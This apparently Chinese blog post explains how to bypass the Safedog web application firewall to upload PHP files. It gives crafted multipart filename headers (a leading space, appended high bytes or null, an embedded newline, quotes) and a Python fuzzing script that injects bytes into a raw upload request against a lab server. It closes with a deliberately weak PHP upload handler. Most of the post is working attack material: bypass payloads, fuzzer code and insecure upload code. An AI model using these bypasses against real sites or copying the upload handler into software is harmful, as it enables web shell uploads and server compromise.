漏洞url:http://wooyun.jozxing.cc/static/bugs/wooyun-2014-062881.html
很好的fuzz思路。
文章提到:文件名前面的数字是被"干掉"字符的十进制数字,可以看出%81--%99会被干掉.该特性雷同Windows下对"."和" "(空格), ::$DATA的忽略。
这个特性可以用来绕过安全狗,比如 xxx.php. 比较早期的安全狗就不对这个后缀进行拦截。
这是最新版的绕过安全狗进行上传。思路是和fuzz的思路一样,应该早就有人发出来了,但是没修。所以记录一下。
对于上传的包:Content-Disposition: form-data; name="file"; filename= "x.php";
注意看filename= "x.php"; 等号后面有个空格,这样就能绕过安全狗进行上传了,支持的有 09,20
对于上传的包:Content-Disposition: form-data; name="file"; filename="x.php�";
x.php后面也就是漏洞所说的 %81--%99会被干掉 安全狗对于这个也不防御。 �支持的有 81-99 ,00
Content-Disposition: form-data; name="file"; filename="2v333332322vx
.php";
加个换行也能绕过安全狗

在补充个,如果能上传的网站对于上传的名字没有修改,那么可以加单引号来绕过安全狗。

fuzz的脚本如下。
需要hackhttp的包,pip install hackhttp
#!/usr/local/bin/ python
# -*- coding: utf-8 -*-
__author__ = 'yangxiaodi'
import urllib
import hackhttp
import random
hackhttp=hackhttp.hackhttp()
def randstr(num):
sts = ''
char = '1234567890abcdexyz'
for i in range(num):
sts += random.choice(char)
return sts
def hex_to_ascii(ch):
return '{:c}'.format(int(float.fromhex(ch)))
raw_data = '''POST /copy.php HTTP/1.1
Host: 172.16.220.136
Content-Length: 296
Cache-Control: max-age=0
Origin: http://172.16.220.136
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ9o2JkrnEtFaefTV
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: http://172.16.220.136/1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
------WebKitFormBoundaryJ9o2JkrnEtFaefTV
Content-Disposition: form-data; name="file"; filename="q.php";
Content-Type: text/xml
<?php phpinfo();?>
------WebKitFormBoundaryJ9o2JkrnEtFaefTV
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryJ9o2JkrnEtFaefTV--
'''
for u in range(625,872):
for i in range(1,255):
s = '%03d' % i
shex = hex_to_ascii(s)
data=raw_data[:u]+shex+raw_data[u:]
code, head, html, redirect_url, log=hackhttp.http(url="http://172.16.220.136/copy.php", raw=data)
if 'upload/q.php<br>' in html:
print u,i,data,html,'
'
copy.php如下
<?php
if(isset($_POST['submit'])){
$savefile = $_FILES['file']['name'];
$tempfile = $_FILES['file']['tmp_name'];
$savefile = preg_replace("/(php4)(.|$)/i", "_\1\2", $savefile);//这里是整个漏洞的核心代码,同样这里进行了简化,我们只关注php
$savefile = 'upload/'.$savefile;
if(upload($tempfile,$savefile,true)){
exit('Success upload,path is:'.$savefile."<br>");
}
}
function upload($src,$dst,$mode=false){
if($mode){
if(copy($src,$dst)){
return true;
}
}else{
if(@move_uploaded_file($src,$dst)){
return true;
}
}
return false;
}
?>
1.html如下
<html> <body> <form method="post" action="copy.php" enctype="multipart/form-data"> <input type="file" name="file" value="1111"/> <input type="submit" name="submit" value="upload"/> </form> </body> </html>